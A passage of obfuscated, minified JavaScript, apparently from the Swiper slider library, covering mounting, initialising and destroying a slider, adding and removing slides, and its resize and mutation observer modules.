_0x39dcb0||(_0x39dcb0=_0x17b9e8[_0x4b19d9(0x71d)](_0x17b9e8['kEwwU'],_0x3951ea)?_0x17b9e8[_0x4b19d9(0x2a1)]:_0x17b9e8[_0x4b19d9(0x1f2)]),_0x17b9e8[_0x4b19d9(0xa10)](_0x39dcb0,_0x3951ea)||_0x17b9e8['lEofQ'](_0x17b9e8[_0x4b19d9(0x1f2)],_0x39dcb0)&&_0x17b9e8[_0x4b19d9(0x2a1)]!==_0x39dcb0||(_0x469274['$el']['removeClass'](''+_0x469274[_0x4b19d9(0x5fa)][_0x4b19d9(0x53b)]+_0x3951ea)['addClass'](''+_0x469274[_0x4b19d9(0x5fa)][_0x4b19d9(0x53b)]+_0x39dcb0),_0x469274[_0x4b19d9(0x545)](),_0x469274[_0x4b19d9(0x5fa)][_0x4b19d9(0x813)]=_0x39dcb0,_0x469274[_0x4b19d9(0x3bb)][_0x4b19d9(0x747)](_0x28fedf=>{const _0x29605a=_0x4b19d9;_0x4b1b99[_0x29605a(0x587)](_0x4b1b99[_0x29605a(0xa88)],_0x39dcb0)?_0x28fedf[_0x29605a(0x305)][_0x29605a(0x37d)]='':_0x28fedf['style'][_0x29605a(0x479)]='';}),_0x469274[_0x4b19d9(0x438)](_0x17b9e8[_0x4b19d9(0xa08)]),_0x2e061f&&_0x469274[_0x4b19d9(0x3dd)]()),_0x469274;}[_0x4b735d(0x9aa)](_0x3f0a31){const _0x118828=_0x4b735d,_0x3ae32b={'EoMoB':function(_0x10b1db,_0x919d0){const _0x548487=a70_0x2fbb;return _0x17b9e8[_0x548487(0x6ee)](_0x10b1db,_0x919d0);},'SNtRh':function(_0x183a65){const _0x4c9194=a70_0x2fbb;return _0x17b9e8[_0x4c9194(0x446)](_0x183a65);},'fgdLn':function(_0x383f10){const _0xdea253=a70_0x2fbb;return _0x17b9e8[_0xdea253(0xa12)](_0x383f10);}},_0x506473=this;if(_0x506473[_0x118828(0x9f9)])return!0x0;const _0x402774=_0x17b9e8[_0x118828(0x3fd)](_0x40155d,_0x3f0a31||_0x506473[_0x118828(0x5fa)]['el']);if(!(_0x3f0a31=_0x402774[0x0]))return!0x1;_0x3f0a31[_0x118828(0x559)]=_0x506473;const _0x4d13b5=()=>'.'+(_0x506473[_0x118828(0x5fa)][_0x118828(0x53e)]||'')[_0x118828(0x746)]()[_0x118828(0x20a)]('\x20')['join']('.');let _0x353930=((()=>{const _0x119378=_0x118828;if(_0x3f0a31&&_0x3f0a31[_0x119378(0xa62)]&&_0x3f0a31[_0x119378(0xa62)][_0x119378(0x973)]){const _0x1942fa=_0x3ae32b[_0x119378(0x87f)](_0x40155d,_0x3f0a31[_0x119378(0xa62)][_0x119378(0x973)](_0x3ae32b[_0x119378(0x22a)](_0x4d13b5)));return _0x1942fa[_0x119378(0x8d4)]=_0x32c3c3=>_0x402774[_0x119378(0x8d4)](_0x32c3c3),_0x1942fa;}return _0x402774[_0x119378(0x8d4)](_0x3ae32b[_0x119378(0x25b)](_0x4d13b5));})());if(_0x17b9e8[_0x118828(0x2ac)](0x0,_0x353930[_0x118828(0x56b)])&&_0x506473['params'][_0x118828(0x21a)]){const _0x1c9fd1=_0x17b9e8[_0x118828(0xa7c)](_0x4dc0a7)['createElement'](_0x118828(0x916));_0x353930=_0x17b9e8['rEQex'](_0x40155d,_0x1c9fd1),_0x1c9fd1[_0x118828(0x46c)]=_0x506473[_0x118828(0x5fa)][_0x118828(0x53e)],_0x402774[_0x118828(0x75f)](_0x1c9fd1),_0x402774[_0x118828(0x8d4)]('.'+_0x506473[_0x118828(0x5fa)][_0x118828(0x94a)])[_0x118828(0x747)](_0x3df562=>{_0x353930['append'](_0x3df562);});}return Object[_0x118828(0x5a3)](_0x506473,{'$el':_0x402774,'el':_0x3f0a31,'$wrapperEl':_0x353930,'wrapperEl':_0x353930[0x0],'mounted':!0x0,'rtl':_0x118828(0xa2e)===_0x3f0a31[_0x118828(0x5a8)]['toLowerCase']()||_0x17b9e8[_0x118828(0x68c)](_0x17b9e8[_0x118828(0x29e)],_0x402774[_0x118828(0x4d1)](_0x118828(0x813))),'rtlTranslate':_0x17b9e8[_0x118828(0x38e)](_0x17b9e8[_0x118828(0x1f2)],_0x506473[_0x118828(0x5fa)][_0x118828(0x813)])&&(_0x17b9e8[_0x118828(0x328)](_0x17b9e8[_0x118828(0x29e)],_0x3f0a31[_0x118828(0x5a8)][_0x118828(0x1c5)]())||_0x17b9e8[_0x118828(0x84f)](_0x118828(0xa2e),_0x402774['css'](_0x17b9e8[_0x118828(0x63d)]))),'wrongRTL':_0x17b9e8[_0x118828(0x3c0)](_0x17b9e8[_0x118828(0xa8f)],_0x353930[_0x118828(0x4d1)](_0x17b9e8['bplZU']))}),!0x0;}[_0x4b735d(0x7d7)](_0x282d2b){const _0x15f46c=_0x4b735d,_0x395ad5=this;if(_0x395ad5[_0x15f46c(0x8d6)])return _0x395ad5;return _0x17b9e8['RjXHE'](!0x1,_0x395ad5[_0x15f46c(0x9aa)](_0x282d2b))||(_0x395ad5[_0x15f46c(0x438)](_0x17b9e8[_0x15f46c(0x5f6)]),_0x395ad5[_0x15f46c(0x5fa)][_0x15f46c(0x42e)]&&_0x395ad5['setBreakpoint'](),_0x395ad5[_0x15f46c(0x65b)](),_0x395ad5[_0x15f46c(0x5fa)][_0x15f46c(0x7b0)]&&_0x395ad5[_0x15f46c(0xa8d)](),_0x395ad5[_0x15f46c(0x326)](),_0x395ad5[_0x15f46c(0x72e)](),_0x395ad5[_0x15f46c(0x5fa)]['watchOverflow']&&_0x395ad5[_0x15f46c(0x5c2)](),_0x395ad5[_0x15f46c(0x5fa)][_0x15f46c(0x325)]&&_0x395ad5[_0x15f46c(0x8c9)]&&_0x395ad5[_0x15f46c(0x4c8)](),_0x395ad5[_0x15f46c(0x5fa)][_0x15f46c(0x4d7)]&&_0x395ad5['preloadImages'](),_0x395ad5['params'][_0x15f46c(0x7b0)]?_0x395ad5['slideTo'](_0x395ad5['params'][_0x15f46c(0x619)]+_0x395ad5[_0x15f46c(0x69a)],0x0,_0x395ad5['params'][_0x15f46c(0x5e2)],!0x1,!0x0):_0x395ad5[_0x15f46c(0x3bd)](_0x395ad5[_0x15f46c(0x5fa)][_0x15f46c(0x619)],0x0,_0x395ad5[_0x15f46c(0x5fa)][_0x15f46c(0x5e2)],!0x1,!0x0),_0x395ad5[_0x15f46c(0x3ea)](),_0x395ad5['initialized']=!0x0,_0x395ad5[_0x15f46c(0x438)](_0x17b9e8[_0x15f46c(0x561)]),_0x395ad5['emit'](_0x17b9e8[_0x15f46c(0x74d)])),_0x395ad5;}[_0x4b735d(0x307)](_0x5195e8=!0x0,_0x168195=!0x0){const _0x56f2b7=_0x4b735d,_0x230eef=this,{params:_0x4c43a2,$el:_0x215b29,$wrapperEl:_0x4942b6,slides:_0x516947}=_0x230eef;return _0x17b9e8[_0x56f2b7(0x4cd)](void 0x0,_0x230eef[_0x56f2b7(0x5fa)])||_0x230eef[_0x56f2b7(0x4ee)]||(_0x230eef[_0x56f2b7(0x438)](_0x56f2b7(0x9a4)),_0x230eef['initialized']=!0x1,_0x230eef[_0x56f2b7(0xa7a)](),_0x4c43a2[_0x56f2b7(0x7b0)]&&_0x230eef[_0x56f2b7(0x6a9)](),_0x168195&&(_0x230eef['removeClasses'](),_0x215b29[_0x56f2b7(0x250)](_0x56f2b7(0x305)),_0x4942b6[_0x56f2b7(0x250)](_0x56f2b7(0x305)),_0x516947&&_0x516947[_0x56f2b7(0x56b)]&&_0x516947['removeClass']([_0x4c43a2[_0x56f2b7(0x6b6)],_0x4c43a2[_0x56f2b7(0x228)],_0x4c43a2[_0x56f2b7(0x3db)],_0x4c43a2[_0x56f2b7(0x584)]]['join']('\x20'))[_0x56f2b7(0x250)](_0x17b9e8[_0x56f2b7(0x3b6)])[_0x56f2b7(0x250)](_0x17b9e8[_0x56f2b7(0x9bc)])),_0x230eef[_0x56f2b7(0x438)](_0x56f2b7(0x307)),Object[_0x56f2b7(0x5f4)](_0x230eef['eventsListeners'])['forEach'](_0x1d2af2=>{_0x230eef['off'](_0x1d2af2);}),_0x17b9e8['vhvMq'](!0x1,_0x5195e8)&&(_0x230eef['$el'][0x0][_0x56f2b7(0x559)]=null,function(_0x1ea18e){const _0x5db189=_0x56f2b7,_0x42d5f1=_0x1ea18e;Object[_0x5db189(0x5f4)](_0x42d5f1)['forEach'](_0x2e9e7b=>{try{_0x42d5f1[_0x2e9e7b]=null;}catch(_0x5b348f){}try{delete _0x42d5f1[_0x2e9e7b];}catch(_0x3ca008){}});}(_0x230eef)),_0x230eef[_0x56f2b7(0x4ee)]=!0x0),null;}static[_0x4b735d(0x86c)](_0x51e46e){const _0x571cd5=_0x4b735d;_0x17b9e8[_0x571cd5(0x52f)](_0x56f2d8,_0x554b3b,_0x51e46e);}static get['extendedDefaults'](){return _0x554b3b;}static get[_0x4b735d(0x95f)](){return _0x200d95;}static['installModule'](_0x3dee69){const _0x1da2b9=_0x4b735d;_0x10feee['prototype'][_0x1da2b9(0x580)]||(_0x10feee[_0x1da2b9(0x99d)][_0x1da2b9(0x580)]=[]);const _0x3e2083=_0x10feee[_0x1da2b9(0x99d)][_0x1da2b9(0x580)];_0x17b9e8['xfQlO'](_0x1da2b9(0x80a),typeof _0x3dee69)&&_0x17b9e8[_0x1da2b9(0x1e2)](_0x3e2083['indexOf'](_0x3dee69),0x0)&&_0x3e2083[_0x1da2b9(0x514)](_0x3dee69);}static['use'](_0x1bbecc){const _0x11dda8=_0x4b735d;return Array['isArray'](_0x1bbecc)?(_0x1bbecc[_0x11dda8(0x6d3)](_0x3b4f3f=>_0x10feee[_0x11dda8(0x7be)](_0x3b4f3f)),_0x10feee):(_0x10feee[_0x11dda8(0x7be)](_0x1bbecc),_0x10feee);}}function _0x50260c(_0x54d884,_0x372e1c,_0x4fb747,_0x4bf8df){const _0x44475e=_0x4b735d,_0x2e7a09={'tJAEM':function(_0x54d253,_0x1e63d5){return _0x54d253===_0x1e63d5;},'ANLIu':_0x17b9e8['oYDRr']},_0x214633=_0x4dc0a7();return _0x54d884[_0x44475e(0x5fa)][_0x44475e(0x21a)]&&Object[_0x44475e(0x5f4)](_0x4bf8df)[_0x44475e(0x6d3)](_0x128b79=>{const _0x1303b=_0x44475e;if(!_0x4fb747[_0x128b79]&&_0x2e7a09[_0x1303b(0x5eb)](!0x0,_0x4fb747[_0x1303b(0x8bb)])){let _0x378c8b=_0x54d884['$el'][_0x1303b(0x8d4)]('.'+_0x4bf8df[_0x128b79])[0x0];_0x378c8b||(_0x378c8b=_0x214633[_0x1303b(0x867)](_0x2e7a09[_0x1303b(0x793)]),_0x378c8b[_0x1303b(0x46c)]=_0x4bf8df[_0x128b79],_0x54d884[_0x1303b(0x2cd)][_0x1303b(0x75f)](_0x378c8b)),_0x4fb747[_0x128b79]=_0x378c8b,_0x372e1c[_0x128b79]=_0x378c8b;}}),_0x4fb747;}function _0x580695(_0x19d3bb=''){const _0x5ded9d=_0x4b735d;return'.'+_0x19d3bb[_0x5ded9d(0x746)]()['replace'](/([\.:!\/])/g,_0x17b9e8[_0x5ded9d(0x375)])['replace'](/ /g,'.');}function _0x22bc28(_0x2d747b){const _0x2a09c1=_0x4b735d,_0x151456=this,{$wrapperEl:_0x19ad92,params:_0x1e09cc}=_0x151456;if(_0x1e09cc['loop']&&_0x151456[_0x2a09c1(0x6a9)](),_0x17b9e8[_0x2a09c1(0x686)]==typeof _0x2d747b&&_0x17b9e8[_0x2a09c1(0x535)](_0x17b9e8[_0x2a09c1(0x63f)],_0x2d747b)){for(let _0x2ec179=0x0;_0x2ec179<_0x2d747b[_0x2a09c1(0x56b)];_0x2ec179+=0x1)_0x2d747b[_0x2ec179]&&_0x19ad92['append'](_0x2d747b[_0x2ec179]);}else _0x19ad92[_0x2a09c1(0x75f)](_0x2d747b);_0x1e09cc[_0x2a09c1(0x7b0)]&&_0x151456[_0x2a09c1(0xa8d)](),_0x1e09cc[_0x2a09c1(0x443)]||_0x151456[_0x2a09c1(0x3dd)]();}function _0x3c8d24(_0x4cfd22){const _0x4640b4=_0x4b735d,_0x1dba57=this,{params:_0x36cd46,$wrapperEl:_0x1fada1,activeIndex:_0x52be57}=_0x1dba57;_0x36cd46[_0x4640b4(0x7b0)]&&_0x1dba57[_0x4640b4(0x6a9)]();let _0x14f4b3=_0x17b9e8[_0x4640b4(0x42f)](_0x52be57,0x1);if(_0x17b9e8[_0x4640b4(0xa2c)](_0x4640b4(0x7e9),typeof _0x4cfd22)&&_0x17b9e8[_0x4640b4(0x43c)](_0x4640b4(0x56b),_0x4cfd22)){for(let _0x1f6c7e=0x0;_0x1f6c7e<_0x4cfd22['length'];_0x1f6c7e+=0x1)_0x4cfd22[_0x1f6c7e]&&_0x1fada1[_0x4640b4(0x99a)](_0x4cfd22[_0x1f6c7e]);_0x14f4b3=_0x52be57+_0x4cfd22[_0x4640b4(0x56b)];}else _0x1fada1[_0x4640b4(0x99a)](_0x4cfd22);_0x36cd46['loop']&&_0x1dba57[_0x4640b4(0xa8d)](),_0x36cd46[_0x4640b4(0x443)]||_0x1dba57['update'](),_0x1dba57['slideTo'](_0x14f4b3,0x0,!0x1);}function _0x5b36d8(_0x2914a8,_0x4f4b51){const _0x14e7eb=_0x4b735d,_0x2fa073=this,{$wrapperEl:_0x2c9bd0,params:_0x2d06b4,activeIndex:_0x332e38}=_0x2fa073;let _0x2698f1=_0x332e38;_0x2d06b4[_0x14e7eb(0x7b0)]&&(_0x2698f1-=_0x2fa073[_0x14e7eb(0x69a)],_0x2fa073['loopDestroy'](),_0x2fa073['slides']=_0x2c9bd0[_0x14e7eb(0x8d4)]('.'+_0x2d06b4[_0x14e7eb(0x94a)]));const _0x4f5439=_0x2fa073['slides'][_0x14e7eb(0x56b)];if(_0x17b9e8[_0x14e7eb(0x7fc)](_0x2914a8,0x0))return void _0x2fa073[_0x14e7eb(0x21d)](_0x4f4b51);if(_0x2914a8>=_0x4f5439)return void _0x2fa073['appendSlide'](_0x4f4b51);let _0x246c8c=_0x17b9e8[_0x14e7eb(0x7c9)](_0x2698f1,_0x2914a8)?_0x17b9e8[_0x14e7eb(0x23e)](_0x2698f1,0x1):_0x2698f1;const _0x18372a=[];for(let _0x848215=_0x17b9e8[_0x14e7eb(0x970)](_0x4f5439,0x1);_0x17b9e8[_0x14e7eb(0x750)](_0x848215,_0x2914a8);_0x848215-=0x1){const _0x533260=_0x2fa073[_0x14e7eb(0x3bb)]['eq'](_0x848215);_0x533260[_0x14e7eb(0x3ed)](),_0x18372a[_0x14e7eb(0x515)](_0x533260);}if(_0x17b9e8[_0x14e7eb(0x8ef)](_0x17b9e8[_0x14e7eb(0x686)],typeof _0x4f4b51)&&_0x14e7eb(0x56b)in _0x4f4b51){for(let _0x33bfb5=0x0;_0x17b9e8[_0x14e7eb(0x477)](_0x33bfb5,_0x4f4b51[_0x14e7eb(0x56b)]);_0x33bfb5+=0x1)_0x4f4b51[_0x33bfb5]&&_0x2c9bd0['append'](_0x4f4b51[_0x33bfb5]);_0x246c8c=_0x2698f1>_0x2914a8?_0x17b9e8[_0x14e7eb(0x723)](_0x2698f1,_0x4f4b51['length']):_0x2698f1;}else _0x2c9bd0['append'](_0x4f4b51);for(let _0x2ed4f0=0x0;_0x17b9e8[_0x14e7eb(0x2f7)](_0x2ed4f0,_0x18372a[_0x14e7eb(0x56b)]);_0x2ed4f0+=0x1)_0x2c9bd0['append'](_0x18372a[_0x2ed4f0]);_0x2d06b4['loop']&&_0x2fa073[_0x14e7eb(0xa8d)](),_0x2d06b4['observer']||_0x2fa073[_0x14e7eb(0x3dd)](),_0x2d06b4[_0x14e7eb(0x7b0)]?_0x2fa073['slideTo'](_0x17b9e8[_0x14e7eb(0x335)](_0x246c8c,_0x2fa073[_0x14e7eb(0x69a)]),0x0,!0x1):_0x2fa073[_0x14e7eb(0x3bd)](_0x246c8c,0x0,!0x1);}function _0x6506b2(_0xa0d27e){const _0x467875=_0x4b735d,_0x3903dc=this,{params:_0x83d2c0,$wrapperEl:_0x575039,activeIndex:_0xa975de}=_0x3903dc;let _0x5de79c=_0xa975de;_0x83d2c0['loop']&&(_0x5de79c-=_0x3903dc[_0x467875(0x69a)],_0x3903dc[_0x467875(0x6a9)](),_0x3903dc[_0x467875(0x3bb)]=_0x575039[_0x467875(0x8d4)]('.'+_0x83d2c0[_0x467875(0x94a)]));let _0x4270cf,_0x5e3853=_0x5de79c;if(_0x17b9e8[_0x467875(0xa2c)](_0x467875(0x7e9),typeof _0xa0d27e)&&_0x17b9e8['nsVSs'](_0x467875(0x56b),_0xa0d27e)){for(let _0x56de91=0x0;_0x17b9e8[_0x467875(0x303)](_0x56de91,_0xa0d27e[_0x467875(0x56b)]);_0x56de91+=0x1)_0x4270cf=_0xa0d27e[_0x56de91],_0x3903dc[_0x467875(0x3bb)][_0x4270cf]&&_0x3903dc['slides']['eq'](_0x4270cf)[_0x467875(0x3ed)](),_0x17b9e8[_0x467875(0xa0d)](_0x4270cf,_0x5e3853)&&(_0x5e3853-=0x1);_0x5e3853=Math[_0x467875(0x29d)](_0x5e3853,0x0);}else _0x4270cf=_0xa0d27e,_0x3903dc['slides'][_0x4270cf]&&_0x3903dc['slides']['eq'](_0x4270cf)[_0x467875(0x3ed)](),_0x17b9e8[_0x467875(0xa57)](_0x4270cf,_0x5e3853)&&(_0x5e3853-=0x1),_0x5e3853=Math[_0x467875(0x29d)](_0x5e3853,0x0);_0x83d2c0[_0x467875(0x7b0)]&&_0x3903dc[_0x467875(0xa8d)](),_0x83d2c0[_0x467875(0x443)]||_0x3903dc[_0x467875(0x3dd)](),_0x83d2c0[_0x467875(0x7b0)]?_0x3903dc[_0x467875(0x3bd)](_0x17b9e8[_0x467875(0x36e)](_0x5e3853,_0x3903dc[_0x467875(0x69a)]),0x0,!0x1):_0x3903dc[_0x467875(0x3bd)](_0x5e3853,0x0,!0x1);}function _0x4bb2c4(){const _0x440c0c=_0x4b735d,_0x34c7ec=this,_0x32edd9=[];for(let _0x29bbe1=0x0;_0x17b9e8[_0x440c0c(0x604)](_0x29bbe1,_0x34c7ec[_0x440c0c(0x3bb)][_0x440c0c(0x56b)]);_0x29bbe1+=0x1)_0x32edd9[_0x440c0c(0x514)](_0x29bbe1);_0x34c7ec[_0x440c0c(0x66a)](_0x32edd9);}function _0x27489a(_0x55bd5f){const _0x2f8c36=_0x4b735d,_0x11c658={'alwQE':function(_0x1116d4,_0xbe9e25){const _0x1cd37c=a70_0x2fbb;return _0x17b9e8[_0x1cd37c(0x358)](_0x1116d4,_0xbe9e25);},'exIOf':function(_0x4b6abc){return _0x4b6abc();},'elnSE':function(_0x342f50){return _0x342f50();},'OjtfL':function(_0x2ac88f,_0xe5274c){return _0x17b9e8['jXHpq'](_0x2ac88f,_0xe5274c);}},{effect:_0x161f8e,swiper:_0x46e640,on:_0x2dedbe,setTranslate:_0x5b2211,setTransition:_0x9e46b4,overwriteParams:_0x40dadd,perspective:_0x4a8254}=_0x55bd5f;_0x17b9e8[_0x2f8c36(0x8eb)](_0x2dedbe,_0x17b9e8[_0x2f8c36(0x5f6)],()=>{const _0x1c3ca0=_0x2f8c36;if(_0x11c658[_0x1c3ca0(0x2a0)](_0x46e640[_0x1c3ca0(0x5fa)]['effect'],_0x161f8e))return;_0x46e640[_0x1c3ca0(0x7c1)][_0x1c3ca0(0x514)](''+_0x46e640[_0x1c3ca0(0x5fa)][_0x1c3ca0(0x53b)]+_0x161f8e),_0x4a8254&&_0x11c658[_0x1c3ca0(0x342)](_0x4a8254)&&_0x46e640['classNames']['push'](_0x46e640[_0x1c3ca0(0x5fa)][_0x1c3ca0(0x53b)]+'3d');const _0x38b026=_0x40dadd?_0x11c658[_0x1c3ca0(0x22f)](_0x40dadd):{};Object['assign'](_0x46e640[_0x1c3ca0(0x5fa)],_0x38b026),Object[_0x1c3ca0(0x5a3)](_0x46e640[_0x1c3ca0(0x355)],_0x38b026);}),_0x17b9e8[_0x2f8c36(0x612)](_0x2dedbe,_0x17b9e8[_0x2f8c36(0x73d)],()=>{const _0x4965be=_0x2f8c36;_0x17b9e8[_0x4965be(0xa40)](_0x46e640[_0x4965be(0x5fa)][_0x4965be(0x27f)],_0x161f8e)&&_0x17b9e8[_0x4965be(0x48c)](_0x5b2211);}),_0x17b9e8[_0x2f8c36(0x8a9)](_0x2dedbe,_0x2f8c36(0x6f5),(_0x4ba6ec,_0x493ede)=>{const _0x2f9db4=_0x2f8c36;_0x46e640[_0x2f9db4(0x5fa)]['effect']===_0x161f8e&&_0x11c658[_0x2f9db4(0x4c0)](_0x9e46b4,_0x493ede);});}function _0x94a4ce(_0xa76e2,_0x1ba4c4){const _0x1605ce=_0x4b735d;return _0xa76e2['transformEl']?_0x1ba4c4[_0x1605ce(0x208)](_0xa76e2[_0x1605ce(0x889)])[_0x1605ce(0x4d1)]({'backface-visibility':_0x1605ce(0x698),'-webkit-backface-visibility':_0x1605ce(0x698)}):_0x1ba4c4;}function _0x2176ba({swiper:_0x425606,duration:_0x1788e0,transformEl:_0xb84af3,allSlides:_0x3d3549}){const _0x344421=_0x4b735d,_0x31c89d={'vMLZX':'webkitTransitionEnd','qyvng':_0x17b9e8[_0x344421(0x5c3)],'TddgA':function(_0x4dd439,_0x430b0b){const _0x2b560e=_0x344421;return _0x17b9e8[_0x2b560e(0xa16)](_0x4dd439,_0x430b0b);}},{slides:_0x5c23a1,activeIndex:_0xccee41,$wrapperEl:_0x3be2a9}=_0x425606;if(_0x425606[_0x344421(0x5fa)][_0x344421(0x2c1)]&&0x0!==_0x1788e0){let _0x14f3fd,_0x2293f9=!0x1;_0x14f3fd=_0x3d3549?_0xb84af3?_0x5c23a1[_0x344421(0x208)](_0xb84af3):_0x5c23a1:_0xb84af3?_0x5c23a1['eq'](_0xccee41)[_0x344421(0x208)](_0xb84af3):_0x5c23a1['eq'](_0xccee41),_0x14f3fd['transitionEnd'](()=>{const _0x34e2b6=_0x344421;if(_0x2293f9)return;if(!_0x425606||_0x425606[_0x34e2b6(0x4ee)])return;_0x2293f9=!0x0,_0x425606[_0x34e2b6(0x5b3)]=!0x1;const _0x5cd6ba=[_0x31c89d[_0x34e2b6(0xa8c)],_0x31c89d[_0x34e2b6(0x21c)]];for(let _0x37a912=0x0;_0x31c89d[_0x34e2b6(0x6ab)](_0x37a912,_0x5cd6ba[_0x34e2b6(0x56b)]);_0x37a912+=0x1)_0x3be2a9[_0x34e2b6(0x7a0)](_0x5cd6ba[_0x37a912]);});}}function _0x270d50(_0x147e57,_0x1e0efd,_0x168da7){const _0x156e86=_0x4b735d,_0xd5932b=_0x17b9e8[_0x156e86(0xa4b)](_0x17b9e8[_0x156e86(0x65a)],_0x168da7?'-'+_0x168da7:''),_0x570f39=_0x147e57[_0x156e86(0x889)]?_0x1e0efd[_0x156e86(0x208)](_0x147e57[_0x156e86(0x889)]):_0x1e0efd;let _0xc42ab3=_0x570f39[_0x156e86(0x8d4)]('.'+_0xd5932b);return _0xc42ab3[_0x156e86(0x56b)]||(_0xc42ab3=_0x17b9e8[_0x156e86(0x9d3)](_0x40155d,_0x156e86(0x87a)+(_0x168da7?'-'+_0x168da7:'')+_0x156e86(0xa58)),_0x570f39['append'](_0xc42ab3)),_0xc42ab3;}Object[_0x4b735d(0x5f4)](_0x30a156)[_0x4b735d(0x6d3)](_0x31421f=>{const _0x4d5158=_0x4b735d;Object[_0x4d5158(0x5f4)](_0x30a156[_0x31421f])['forEach'](_0x34ad52=>{const _0xb342c7=_0x4d5158;_0x10feee[_0xb342c7(0x99d)][_0x34ad52]=_0x30a156[_0x31421f][_0x34ad52];});}),_0x10feee[_0x4b735d(0x66c)]([function({swiper:_0x25ad61,on:_0x104620,emit:_0x4b0a0c}){const _0x5e502d=_0x4b735d,_0x4cd5f6={'dnjUy':_0x17b9e8[_0x5e502d(0x58d)]},_0x3fa1b9=_0x17b9e8['kSZdt'](_0x2f24d9);let _0x1606c4=null;const _0x1c5c5b=()=>{const _0x23ea8c=_0x5e502d;_0x25ad61&&!_0x25ad61['destroyed']&&_0x25ad61[_0x23ea8c(0x8d6)]&&(_0x17b9e8[_0x23ea8c(0x442)](_0x4b0a0c,_0x17b9e8[_0x23ea8c(0x2c3)]),_0x4b0a0c('resize'));},_0x5eb50f=()=>{const _0x1d8cdd=_0x5e502d;_0x25ad61&&!_0x25ad61['destroyed']&&_0x25ad61[_0x1d8cdd(0x8d6)]&&_0x4b0a0c(_0x17b9e8[_0x1d8cdd(0x7c5)]);};_0x17b9e8['tILtM'](_0x104620,_0x5e502d(0x7d7),()=>{const _0x32b28b=_0x5e502d,_0x3b0a39={'vcApW':function(_0x31b4ce,_0x1991aa){return _0x17b9e8['RgUuV'](_0x31b4ce,_0x1991aa);},'PGyVU':function(_0xf0585,_0x3625b4){const _0x4c7468=a70_0x2fbb;return _0x17b9e8[_0x4c7468(0x93f)](_0xf0585,_0x3625b4);},'fTKul':function(_0x21e75c,_0x331654){return _0x21e75c===_0x331654;}};_0x25ad61['params']['resizeObserver']&&void 0x0!==_0x3fa1b9['ResizeObserver']?_0x25ad61&&!_0x25ad61[_0x32b28b(0x4ee)]&&_0x25ad61[_0x32b28b(0x8d6)]&&(_0x1606c4=new ResizeObserver(_0x2d9024=>{const _0x18b7f8=_0x32b28b,{width:_0x5c5ef4,height:_0x2436b3}=_0x25ad61;let _0xcb3a09=_0x5c5ef4,_0x14e3ec=_0x2436b3;_0x2d9024[_0x18b7f8(0x6d3)](({contentBoxSize:_0x5ead4c,contentRect:_0x1538c2,target:_0x433e30})=>{const _0x3d6464=_0x18b7f8;_0x433e30&&_0x3b0a39[_0x3d6464(0x5c5)](_0x433e30,_0x25ad61['el'])||(_0xcb3a09=_0x1538c2?_0x1538c2['width']:(_0x5ead4c[0x0]||_0x5ead4c)[_0x3d6464(0x719)],_0x14e3ec=_0x1538c2?_0x1538c2[_0x3d6464(0x479)]:(_0x5ead4c[0x0]||_0x5ead4c)[_0x3d6464(0xa0b)]);}),_0x3b0a39[_0x18b7f8(0x251)](_0xcb3a09,_0x5c5ef4)&&_0x3b0a39[_0x18b7f8(0x8df)](_0x14e3ec,_0x2436b3)||_0x1c5c5b();}),_0x1606c4[_0x32b28b(0x717)](_0x25ad61['el'])):(_0x3fa1b9[_0x32b28b(0x365)](_0x17b9e8[_0x32b28b(0x58d)],_0x1c5c5b),_0x3fa1b9[_0x32b28b(0x365)](_0x17b9e8['GgFqD'],_0x5eb50f));}),_0x104620(_0x17b9e8[_0x5e502d(0xa74)],()=>{const _0x39f3fc=_0x5e502d;_0x1606c4&&_0x1606c4[_0x39f3fc(0x7f9)]&&_0x25ad61['el']&&(_0x1606c4[_0x39f3fc(0x7f9)](_0x25ad61['el']),_0x1606c4=null),_0x3fa1b9[_0x39f3fc(0x9bb)](_0x4cd5f6[_0x39f3fc(0x4e7)],_0x1c5c5b),_0x3fa1b9[_0x39f3fc(0x9bb)](_0x39f3fc(0x758),_0x5eb50f);});},function({swiper:_0x3c84aa,extendParams:_0x1c33eb,on:_0x2d4e38,emit:_0x470b35}){const _0xd51bb6=_0x4b735d,_0xb53a54={'IldMw':function(_0x263bea,_0x4d021c){const _0x16bc03=a70_0x2fbb;return _0x17b9e8[_0x16bc03(0x6b9)](_0x263bea,_0x4d021c);},'tSYVn':function(_0x4631e0,_0x5b1283,_0x55ecaa){return _0x4631e0(_0x5b1283,_0x55ecaa);},'DFByJ':function(_0x48b76f,_0x5af866){return _0x48b76f===_0x5af866;}},_0x28b423=[],_0x3b1841=_0x17b9e8[_0xd51bb6(0x431)](_0x2f24d9),_0x431031=(_0xc6410b,_0x5a3b61={})=>{const _0x4183f2=_0xd51bb6,_0x50dfbf={'qvKZO':function(_0x2f7a2e,_0x1e3b1f){return _0xb53a54['IldMw'](_0x2f7a2e,_0x1e3b1f);},'WHLlf':function(_0x31dcca,_0x1aec4a,_0x44a90e){const _0x36faee=a70_0x2fbb;return _0xb53a54[_0x36faee(0x50f)](_0x31dcca,_0x1aec4a,_0x44a90e);}},_0x3d73bc=new(_0x3b1841['MutationObserver']||_0x3b1841[(_0x4183f2(0x1d7))])(_0x34d5a6=>{const _0x56c38c=_0x4183f2,_0x3365c1={'pjqFy':function(_0x248447,_0x3adb5f,_0x3e9d71){return _0x248447(_0x3adb5f,_0x3e9d71);}};if(_0x50dfbf[_0x56c38c(0x904)](0x1,_0x34d5a6[_0x56c38c(0x56b)]))return void _0x50dfbf[_0x56c38c(0x4a3)](_0x470b35,_0x56c38c(0x637),_0x34d5a6[0x0]);const _0x150a76=function(){_0x3365c1['pjqFy'](_0x470b35,'observerUpdate',_0x34d5a6[0x0]);};_0x3b1841[_0x56c38c(0x876)]?_0x3b1841['requestAnimationFrame'](_0x150a76):_0x3b1841[_0x56c38c(0x4a2)](_0x150a76,0x0);});_0x3d73bc[_0x4183f2(0x717)](_0xc6410b,{'attributes':_0xb53a54['DFByJ'](void 0x0,_0x5a3b61[_0x4183f2(0x61c)])||_0x5a3b61[_0x4183f2(0x61c)],'childList':_0xb53a54['DFByJ'](void 0x0,_0x5a3b61[_0x4183f2(0x1d9)])||_0x5a3b61[_0x4183f2(0x1d9)],'characterData':void 0x0===_0x5a3b61['characterData']||_0x5a3b61[_0x4183f2(0x6a3)]}),_0x28b423[_0x4183f2(0x514)](_0x3d73bc);};_0x17b9e8[_0xd51bb6(0x759)](_0x1c33eb,{'observer':!0x1,'observeParents':!0x1,'observeSlideChildren':!0x1}),_0x17b9e8['RnJhU'](_0x2d4e38,_0x17b9e8[_0xd51bb6(0x561)],()=>{const 